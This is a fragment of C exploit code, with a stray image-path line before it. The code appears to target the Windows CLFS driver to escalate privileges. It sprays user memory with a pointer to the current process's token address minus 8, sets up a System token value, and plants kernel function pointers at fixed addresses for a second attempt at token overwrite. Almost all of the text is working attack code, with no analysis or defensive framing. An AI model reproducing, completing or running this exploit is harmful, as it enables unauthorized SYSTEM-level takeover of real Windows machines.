 *(PUINT64)(0x5000008) = fnSeSetAccessStateGenericMapping;
if (flag == 1) {
//Arranging the memory for second attempt
*(UINT64*)dest2 = System_token_value; //dest2=0xFFFFFFFF
*(UINT64*)dest3 = next_token;  //dest3 = 0x100000007
UINT64 Token_address_current_minus_8 = g_EProcessAddress + token_offset - 8;// Address of my current process Token minus 8
printf("[+] ADDRESS of MY PROCESSS TOKEN -8= %p\n", Token_address_current_minus_8);
for (int i = 8; i < 0x1000000; i += 0x10)
{
*(UINT64*)(i + 0x10000) = (UINT64)Token_address_current_minus_8;
}
*(UINT64*)(0x5000000) = 0x123456789;
*(UINT64*)(0x5000018) = fnClfsEarlierLsn;
*(UINT64*)(0x5000008) = fnSeSetAccessStateGenericMapping;
}